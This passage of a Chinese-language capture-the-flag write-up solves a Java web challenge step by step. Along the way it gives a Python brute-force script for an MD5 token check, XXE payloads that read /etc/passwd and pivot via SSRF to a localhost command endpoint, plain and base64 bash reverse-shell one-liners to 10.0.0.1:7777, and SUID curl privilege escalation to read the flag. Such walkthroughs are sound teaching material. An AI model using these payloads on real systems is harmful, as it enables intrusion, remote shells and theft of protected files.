long now = System.currentTimeMillis();
if (now - timestamp > this.config.getExpire()) {
return;
}
String token2 = token.substring(0, this.config.getAuthLen());
String uuid = request.getHeader("UUID");
if (!Objects.equals(token2, DigestUtils.md5DigestAsHex(uuid.getBytes(StandardCharsets.UTF_8)).substring(0, this.config.getAuthLen()))) {
request.getSession().invalidate();
return;
}
request.getSession().setAttribute("timestamp", Long.valueOf(now));
filterChain.doFilter(servletRequest, servletResponse);
}
|
1
2
3
4
5
6
7
8
9
|
// /cnss/doCmd
public void doFilter(ServletRequest servletRequest, ServletResponse servletResponse, FilterChain filterChain) throws IOException, ServletException {
HttpServletRequest request = (HttpServletRequest) servletRequest;
String client = request.getRemoteAddr();
if (!client.equals(this.config.getAllow())) {
return;
}
filterChain.doFilter(servletRequest, servletResponse);
}
|
可以看到,能够直接请求的接口只有 /cnss/summer/login , 在请求的时候需要 POST的内容为 LoginParam
1
2
3
4
5
6
7
8
|
public class LoginParam {
@JsonProperty("us3rname")
@NotEmpty
private String username;
@JsonProperty("p@ssword")
@NotEmpty
private String password;
}
|
所以POST的内容为
1
2
3
4
|
{
"us3rname": "test",
"p@ssword": "test"
}
|
返回结果如下
1
2
3
4
5
6
7
|
{
"code": "200",
"message": "Login success!",
"data": {
"token": "72600e5c9b1b1340a1b52cf736636c88"
}
}
|
接下来分析一下 /cnss/summer/parse 的 Filter
结合配置文件分析, 需要将HTTP请求方法设置为 SUMMMMMER
1
|
Objects.equals(request.getMethod(), this.config.getMethod())
|
token的有效期只有5秒
1
|
now - timestamp > this.config.getExpire()
|
需要在请求头中设置UUID,并且这个UUID的md5的前4位等于token的md5的前4位
1
2
3
4
5
6
|
String token2 = token.substring(0, this.config.getAuthLen());
String uuid = request.getHeader("UUID");
if (!Objects.equals(token2, DigestUtils.md5DigestAsHex(uuid.getBytes(StandardCharsets.UTF_8)).substring(0, this.config.getAuthLen()))) {
request.getSession().invalidate();
return;
}
|
不难用 Python 写出爆破脚本
1
2
3
4
5
6
7
8
9
10
|
def crackToken(token):
table = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxzyz1234567890-=!@#$%^&*()_+[]{}"
for a in table:
for b in table:
for c in table:
for d in table:
md5 = hashlib.md5()
md5.update((a + b + c + d).encode())
if md5.hexdigest()[:4] == token:
return a + b + c + d
|
这样就已经能过掉 Filter 了,接下来看下需要向这个接口提交的 ParseParam
1
2
3
4
5
6
|
public class ParseParam {
@NotEmpty
private String username;
@NotEmpty
private String xml;
}
|
提交之后服务端会解析 ParseParam 中的 xml 显然这里存在 XXE 漏洞,构造xml如下
1
2
3
4
5
|
<?xml version="1.0"?>
<!DOCTYPE GVI [
<!ELEMENT foo ANY >\n
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<List>&xxe;</List>
|
能够成功读到 /etc/passwd 尝试读取 /flag 失败,考虑权限问题或者 flag 不在这个文件里
再分析一下 /cnss/doCmd 的 Filter
只需要客户端的 IP 为 127.0.0.1 就可以请求这个接口, 那么正好可以利用 XXE 造成 SSRF 请求到这个接口
1
2
3
4
|
String client = request.getRemoteAddr();
if (!client.equals(this.config.getAllow())) {
return;
}
|
那么可以构造xml执行任意命令,不过没有回显,接下来考虑反弹shell
1
2
3
4
5
|
<?xml version="1.0"?>
<!DOCTYPE GVI [
<!ELEMENT foo ANY >\n
<!ENTITY xxe SYSTEM "http://127.0.0.1:5000/cnss/doCmd?cmd=ls" >]>
<List>&xxe;</List>
|
注意到执行命令的时候是通过 /bin/sh 执行的,这里不确定 /bin/sh 是链接到 bash 还是 dash ,如果是 dash 则直接执行下面的反弹 shell 的命令会报错
1
|
bash -i >& /dev/tcp/10.0.0.1/7777 0>&1
|
但可以指定用 bash 执行, 到这一步, 已经拿到一个交互式的 shell 了
1
|
echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4wLjAuMS83Nzc3IDA+JjE= | base64 -d | bash
|
查看根目录文件, 可以确定 flag 位于 /fl444444g 文件,不过没有权限读取,考虑提权
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
cnss@3a197430eee7:/app$ ls / -al
ls / -al
total 84
drwxr-xr-x 1 root root 4096 Aug 7 14:48 .
drwxr-xr-x 1 root root 4096 Aug 7 14:48 ..
-rwxr-xr-x 1 root root 0 Aug 7 14:48 .dockerenv
drwxr-xr-x 1 root root 4096 Aug 6 02:48 app
drwxr-xr-x 1 root root 4096 Aug 7 09:39 bin
drwxr-xr-x 2 root root 4096 Jun 30 21:35 boot
drwxr-xr-x 5 root root 360 Aug 7 14:48 dev
drwxr-xr-x 1 root root 4096 Aug 7 14:48 etc
-rwx------ 1 root root 70 Aug 5 20:44 fl444444g
drwxr-xr-x 2 root root 4096 Jun 30 21:35 home
drwxr-xr-x 1 root root 4096 Aug 1 00:00 lib
drwxr-xr-x 2 root root 4096 Aug 1 00:00 lib64
drwxr-xr-x 2 root root 4096 Aug 1 00:00 media
drwxr-xr-x 2 root root 4096 Aug 1 00:00 mnt
drwxr-xr-x 2 root root 4096 Aug 1 00:00 opt
dr-xr-xr-x 194 root root 0 Aug 7 14:48 proc
drwx------ 1 root root 4096 Aug 2 05:54 root
drwxr-xr-x 3 root root 4096 Aug 1 00:00 run
drwxr-xr-x 1 root root 4096 Aug 2 01:47 sbin
drwxr-xr-x 2 root root 4096 Aug 1 00:00 srv
dr-xr-xr-x 13 root root 0 Aug 7 14:48 sys
drwxrwxrwt 1 root root 4096 Aug 26 18:27 tmp
drwxr-xr-x 1 root root 4096 Aug 1 00:00 usr
drwxr-xr-x 1 root root 4096 Aug 1 00:00 var
|
查看系统版本,发现这个版本并不存在可以利用的内核漏洞提权, 考虑利用 SUID 提权
1
2
3
|
cnss@3a197430eee7:/app$ uname -a
uname -a
Linux 3a197430eee7 5.4.0-96-generic #109-Ubuntu SMP Wed Jan 12 16:49:16 UTC 2022 x86_64 GNU/Linux
|
查找具有 SUID 权限的文件, 发现 curl 具有 SUID
1
2
3
4
5
6
7
8
9
10
11
12
|
cnss@3a197430eee7:/app$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/umount
/bin/mount
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/curl
/usr/lib/openssh/ssh-keysign
|
用 curl 读 flag
1
2
3
4
5
6
|
cnss@3a197430eee7:/app$ curl file:///fl444444g
curl file:///fl444444g
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 70 100 70 0 0 70000 0 --:--:-- --:--:-- --:--:-- 70000
CNSS{5dc5330bbeac0192a8db6bf9b269470781e74aff192623e0419edfa0c5e2f8ad}
|